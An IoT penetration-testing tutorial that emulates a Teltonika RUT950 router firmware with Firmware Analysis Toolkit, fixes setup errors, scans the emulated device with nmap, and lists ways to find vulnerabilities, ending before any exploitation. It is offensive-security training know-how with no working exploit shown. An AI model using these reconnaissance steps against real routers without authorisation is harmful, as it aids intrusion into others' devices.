
Today we are going to practice some IoT pentesting with a device called RUT950 as an example.
I’ll explain different techniques used in IoT pentesting including emulation, firmware analysis, exploitation and pivoting.
This article was made for a hack event organised by The hacking News B’Darija.
Disclaimer
All information and software available on this page are for educational purposes only.

Our target

RUT950 is a high-performance industrial 4G LTE Wi-Fi router designed as a Main/Backup internet source and guarantees a reliable internet connection with high data throughput and data redundancy.
You can see all features here : https://teltonika-networks.com/product/rut950/
I don’t have the device, so emulation is our go.

Emulation
A lot of IoT devices like routers and embedded systems runs on a RISC CPUs with MIPS architucture.
The RUT950 has A MIPS CPU “Atheros, MIPS 74Kc, 550 MHz”. You can get more details from the datasheet https://teltonika-networks.com/downloads/en/rut950/RUT950_Datasheet-v1.0.pdf
To be able to emulate the router, we need a emulator/virtualizer to be able to transform MIPS instructions intended for the real hardware to our x64 system.
There’s a project called Qemu. It’s a generic and open source machine emulator and virtualizer. You can read the documentation for more details here : https://qemu-project.gitlab.io/qemu/about/index.html
Here is an example of a binary emulation from our target https://www.youtube.com/watch?v=xXfjmVJ_iho
As we target a router system, there is project called Firmware Analysis Toolkit used to emulate firmware and analyse it for security vulnerabilities using Qemu https://github.com/attify/firmware-analysis-toolkit
Firmware Analysis Toolkit : Installation
The tool requires multiple dependencies. You can use the author’s OS for better experience https://github.com/adi0x90/attifyos
For me i will setup the tool in a Kali linux 2022.2 in vmware.
Start by cloning the project from github and running the setup.sh
1
2
3
git clone https://github.com/attify/firmware-analysis-toolkit
cd firmware-analysis-toolkit
./setup.sh
Some errors during installalation
- Before running setup.sh, if you use kali linux just remove lsb-core from the line 5.
- While installing binwalk there is a problem with the qt5base-dev. In line 64 in binwalk/deps.sh change “qt5base-dev” to “qtbase5-dev” https://github.com/ReFirmLabs/binwalk/blob/master/deps.sh#L46
- Another problem with sasquatch compilation https://github.com/devttys0/sasquatch/issues/48. in binwalk/deps.sh change “https://github.com/devttys0/sasquatch” to “https://github.com/threadexio/sasquatch” It’s fork that has the fix https://github.com/ReFirmLabs/binwalk/blob/master/deps.sh#L86
- Now return the setup.sh file , comment git clone binwalk https://github.com/attify/firmware-analysis-toolkit#L8 and rerun setup.sh.
After installation, we need to add sudo password to the config file “fat.config”.
1
2
3
[DEFAULT]
sudo_password=kali
firmadyne_path=/home/attify/firmadyne
Emulation using firmware
For the emulation, we going to use the router firmware. You can find it at https://wiki.teltonika-networks.com/view/RUT950Firmware_Downloads(legacy_WebUI)

There’s a technique to dump the firmware from the UART interface and also get a shell.
UART is used for asynchronous serial communications to send and receive data from devices for purposes such as updating firmware manually, debugging tests, or interfacing with the underlying system
For our target, UART is not supported (maybe) https://teltonika-networks.com/compare/?networking=rut950,rut955. We can find a close version with serial enabled https://fccid.io/2AET4RUT955AF/Internal-Photos/Internal-Photos-4897313
here is an example for RUTX09 https://community.teltonika-networks.com/18898/notice-there-internal-serial-port-device-rutx09-how-do-use-it


To be able to communicate with the UART interface, we need a USB to serial converter.
You can find more details here about the whole thing : https://www.youtube.com/watch?v=YD6ODeER8qM
| For the firmware, i’ll use an old version # RUT9XX_R_00.04.172 | 2018.04.10 |

Running fat.py with our firmware
1
./fat.py RUT9XX_R_00.04.172_WEBUI.bin
In the first try, i had a an empty network interfaces so i increased the timeout to 360 in scripts/inferNetwork.sh
1
2
echo "Running firmware ${IID}: terminating after 360 secs..."
timeout --preserve-status --signal SIGINT 360 "${SCRIPT_DIR}/run.${ARCH}.sh" "${IID}"
Now let’s run it again
We can see our machine ip address let’s click enter now

We can use enter again after init finshed to access shell


After a while check the router webpage at http//:192.168.1.1
Let’s run an nmap scan to see if other services are up too
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV 192.168.1.1
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-24 17:03 EDT
Nmap scan report for 192.168.1.1
Host is up (0.0089s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      Dropbear sshd 2018.76 (protocol 2.0)
53/tcp  open  domain   dnsmasq 2.78
| dns-nsid:
|_  bind.version: dnsmasq-2.78
80/tcp  open  http     LuCI Lua http config
|_http-title: Site doesn't have a title (text/html).
443/tcp open  ssl/http LuCI Lua http config
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=Teltonika/stateOrProvinceName=Vilnius/countryName=LT
| Not valid before: 2018-04-10T12:23:14
|_Not valid after:  2020-04-09T12:23:14
|_ssl-date: 2018-04-10T12:27:39+00:00; -4y105d08h36m43s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As we can see we have ssh, dns, http and https up. Now let’s do some hacking stuff.
Vulnerabilities
There are many ways to find vulnerabilities in our system :
Firmware : the best way to start is by exploring the firmware. We can find a lot of things like services source code, hardcoded creds and more. I’ll do a quick overview later in the article
Services : as we can see in our previous nmap scan, we were able to identify services versions like dropbear ssh 2018.76 for ssh, dnsmasq 2.78 for dns and LuCI lua http for the web service. We can search for vulnerabilities in these services.
Routersploit : is an open-source exploitation framework dedicated to embedded devices. It’s has a lot of exploits, creds, scanners, payloads and generic attacks modules for embedded devices https://github.com/threat9/routersploit
Releases changelog : in many scenarios we can see that a device is not running the latest version, so we can track fixes for newers version. For example in our case i choosed the version “RUT9XX_R_00.04.172WEBUI.bin” if we go above a little bit we can see that in the version “RUT9XX_R_00.04.233” a CVE was fixed https://wiki.teltonika-networks.com/view/RUT950_Firmware_Downloads(legacy_WebUI)
1
2
3
4
-   Fixes:
    -   Minor Hotspot fixes (CVE-2018-17532)
    -   Minor SIM Switch fixes
    -   Minor opkg fix and package update
